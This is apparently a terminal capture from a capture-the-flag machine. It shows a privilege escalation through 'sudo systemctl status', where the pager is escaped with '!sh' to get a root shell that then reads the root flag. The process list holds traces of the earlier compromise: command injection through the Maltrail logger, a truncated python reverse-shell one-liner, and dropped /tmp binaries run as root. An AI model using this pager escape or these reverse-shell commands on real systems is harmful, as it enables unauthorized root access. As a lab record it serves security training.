 $ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
-  (press RETURN)
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
     Active: active (running) since Tue 2023-07-11 16:18:49 UTC; 4h 23min ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 874 (python3)
      Tasks: 35 (limit: 4662)
     Memory: 348.5M
     CGroup: /system.slice/trail.service
             ├─  874 /usr/bin/python3 server.py
             ├─ 7591 gpg-agent --homedir /home/puma/.gnupg --use-standard-socke>
             ├─57223 /bin/sh -c logger -p auth.info -t "maltrail[874]" "Failed >
             ├─57224 /bin/sh -c logger -p auth.info -t "maltrail[874]" "Failed >
             ├─57227 sh
             ├─57228 python3 -c import socket,subprocess,os;s=socket.socket(soc>
             ├─57229 sh
             ├─57399 /tmp/mEiVz
             ├─57572 /bin/sh -c su - root -c /tmp/incgHirW
             ├─57573 su - root -c /tmp/incgHirW
             ├─57574 /bin/sh
             ├─57587 /bin/sh -c logger -p auth.info -t "maltrail[874]" "Failed >
             ├─57588 /bin/sh -c logger -p auth.info -t "maltrail[874]" "Failed >
             ├─57591 sh
lines 1-23!sh
!sshh!sh
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
cat /root/root.txt
5651424d57f102eb30d2b111a28a785e